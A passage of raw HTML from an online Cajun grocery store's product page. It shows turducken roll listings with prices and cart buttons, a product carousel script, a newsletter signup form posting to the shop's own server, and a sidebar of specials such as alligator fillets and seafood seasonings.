                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3837"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Wild-Rice-Pecan-175x175.png" alt="Premium Turducken Roll with Wild Rice Pecan 4.5 lb" title="Premium Turducken Roll with Wild Rice Pecan 4.5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan">Premium Turducken Roll with Wild Rice Pecan 4.5 lb</a></h4>
              <!--<p>4.5 lb&nbsp;Turducken Roll with Wild Rice PecanOur bigger, and better Turducken Roll is a boneless t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3842"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Dirty-Rice-175x175.png" alt="Premium Turducken Roll with Dirty Rice 5 lb" title="Premium Turducken Roll with Dirty Rice 5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice">Premium Turducken Roll with Dirty Rice 5 lb</a></h4>
              <!--<p>5 lb&nbsp;Turducken Roll with Dirty RiceOur bigger, and better Turducken Roll is a boneless turkey b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3844"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" title="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2">2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs</a></h4>
              <!--<p>2 - 5 lb&nbsp;Turducken Rolls with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turduck..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3928"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Wild-Rice-Pecan-175x175.png" alt="2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb" title="2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan-2">2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb</a></h4>
              <!--<p>2 - 4.5 lb&nbsp;Turducken Rolls Stuffed with Wild Rice PecanOur bigger, and better Turducken Roll is..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3929"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs" title="2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya-2">2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs</a></h4>
              <!--<p>2 - 4 lb Turducken Rolls with Seafood JambalayaOur Premium Turducken Roll is a boneless turkey breas..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">176</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3930">
									<button class="btn-primary" type="button" onclick="cart.add('3930');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3930">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3930','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3930" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3930','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs" title="2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread-2">2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs</a></h4>
              <!--<p>2 - 4 lb&nbsp;Turducken Rolls with Creole Pork Sausage &amp; Cornbread DressingOur bigger, and bette..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3933"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Dirty-Rice-175x175.png" alt="2 Premium Turducken Rolls with Dirty Rice 5 lb" title="2 Premium Turducken Rolls with Dirty Rice 5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice-2">2 Premium Turducken Rolls with Dirty Rice 5 lb</a></h4>
              <!--<p>2 - 5 lb&nbsp;Turducken Rolls with Dirty RiceOur bigger, and better Turducken Roll is a boneless tur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3934"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-with-jalapeno-cornbread-stuffing-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Jalapeno-Cajun-Cornbread-15lb-175x175.jpg" alt="2 Premium Turducken with Jalapeno Cornbread Stuffing 15 lbs" title="2 Premium Turducken with Jalapeno Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-with-jalapeno-cornbread-stuffing-15-lbs">2 Premium Turducken with Jalapeno Cornbread Stuffing 15 lbs</a></h4>
              <!--<p>2 - 15 lb Premium Jalapeno Cornbread TurduckenPremium Turducken with Cajun Cornbread Stuffing 15 lbs..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">320</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3939"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-rolls-with-cornbread-dressing-4-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Cornbread Dressing 4 lbs" title="2 Premium Turducken Rolls with Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-rolls-with-cornbread-dressing-4-lbs">2 Premium Turducken Rolls with Cornbread Dressing 4 lbs</a></h4>
              <!--<p>2 Pack of 4 lb&nbsp;Turducken Rolls with Cornbread DressingOur bigger, and better Turducken Roll is ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">176</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5124">
									<button class="btn-primary" type="button" onclick="cart.add('5124');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5124">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5124','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5124" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5124','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5178">
          <button class="btn-primary" type="button" onclick="cart.add('5178');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5178">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5178','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5178" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5178','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/featured/alligator-tenderized-fillets-16-oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-World-Alligator-Filet-1lb-200x200.jpg" alt="Alligator Tenderized Fillets 16 oz Pack of 5" title="Alligator Tenderized Fillets 16 oz Pack of 5" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/featured/alligator-tenderized-fillets-16-oz-pack-of-5">Alligator Tenderized Fillets 16 oz Pack ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">94</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">105</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3770">
          <button class="btn-primary" type="button" onclick="cart.add('3770');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3770">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3770','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3770" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3770','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-boucherie-shrimp-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Shrimp-Pie-200x200.jpg" alt="La Boucherie Shrimp Pie 10 oz" title="La Boucherie Shrimp Pie 10 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-boucherie-shrimp-pie">La Boucherie Shrimp Pie 10 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3401">
          <button class="btn-primary" type="button" onclick="cart.add('3401');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3401">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3401','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3401" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3401','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/camellia-small-red-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Small-Red-Beans-200x200.png" alt="Camellia Small Red Beans 1 lb" title="Camellia Small Red Beans 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/camellia-small-red-beans">Camellia Small Red Beans 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">44</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5121">
          <button class="btn-primary" type="button" onclick="cart.add('5121');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5121">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5121','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5121" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5121','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-creole-pork-sausage-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Creole-Pork-Sausage-15-lbs-200x200.jpg" alt="2 Premium Turduckens with Creole Pork Sausage 15 lbs" title="2 Premium Turduckens with Creole Pork Sausage 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-creole-pork-sausage-15-lbs">2 Premium Turduckens with Creole Pork Sa...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">239</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">369</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-35%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4028">
          <button class="btn-primary" type="button" onclick="cart.add('4028');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4028">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4028','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4028" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4028','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-creole-oyster-seafood-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cajun-land-chargrill-oyster-seafood-seasoning-large-4.96oz-200x200.png" alt="Cajun Land Creole Oyster &amp; Seafood Seasoning 4.96 oz" title="Cajun Land Creole Oyster &amp; Seafood Seasoning 4.96 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-creole-oyster-seafood-seasoning">Cajun Land Creole Oyster &amp; Seafood S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4017">
          <button class="btn-primary" type="button" onclick="cart.add('4017');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4017">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4017','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4017" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4017','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-rockefeller-oyster-seafood-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Rockefeller-Oyster-Seafood-Seasoning-4.8oz-200x200.png" alt="Cajun Land Rockefeller Oyster &amp; Seafood Seasoning 4.8 oz" title="Cajun Land Rockefeller Oyster &amp; Seafood Seasoning 4.8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-rockefeller-oyster-seafood-seasoning">Cajun Land Rockefeller Oyster &amp; Seaf...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
